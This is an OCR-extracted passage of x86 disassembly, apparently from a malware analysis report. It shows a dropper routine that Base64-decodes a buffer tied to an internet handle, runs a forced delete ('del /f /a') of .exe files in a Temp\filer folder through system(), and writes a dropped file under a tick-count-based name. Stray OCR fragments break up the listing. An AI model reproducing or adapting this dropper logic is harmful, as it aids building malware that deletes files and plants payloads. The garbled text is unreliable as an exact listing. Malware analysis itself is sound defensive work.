 loc_402869:
mov edi, [esp+3A4h+homePointer]
lea eax, [esp+3A4h+hInternet] ; Load Effective Address
push eax
lea ecx, [edi-1] ; Load Effective Address
push ecx
lea edx, [esi+1] ; Load Effective Address
push edx
call Base64Decode_0 ; Call Procedure
add esp, 0Ch ; Add
mov [esp+3A4h+Base64DecodedBuffer], eax
cmp eax, ebx ; Compare Two Operands
jz loc_402A04 ; Jump if Zero (ZF=1)
9.pnf"
Load Effective Address
Load Effective Address
0)
push offset aExe ; "exe"
push offset aTempFiler ; "\\Temp\\filer"
push offset DirLocationAscii
lea eax, [esp+3B0h+delFileSystemCall] ; Load Effective Address
push offset aDelFASSS ; "del /f /a %s%s*.%s"
push eax ; char *
call _sprintf ; Call Procedure
lea ecx, [esp+3B8h+delFileSystemCall] ; Load Effective Address
add esp, 14h ; Add
push ecx ; char *
call _system ; Call Procedure
add esp, 4 ; Add
push offset aExe ; "exe"
call ds:GetTickCount ; Indirect Call Near Procedure
push eax
push offset aTempFiler ; "\\Temp\\filer"
push offset DirLocationAscii
lea edx, [esp+3B4h+NewTempPathToDropFile] ; Load Effective Address
push offset aSSDS ; "%S%S%d.%s"
push edx ; char *
call _sprintf ; Call Procedure
add esp, 18h ; Add
lea eax, [esp+3A4h+NewTempPathToDropFile] ; Load Effective Address
push eax ; FileLocation
lea ecx, [esp+3A8h+StreamBuf] ; this
call sub_404090 ; Call Procedure
test eax, eax ; Logical Compare
jnz short loc_40291E ; Jump if Not Zero (ZF=0)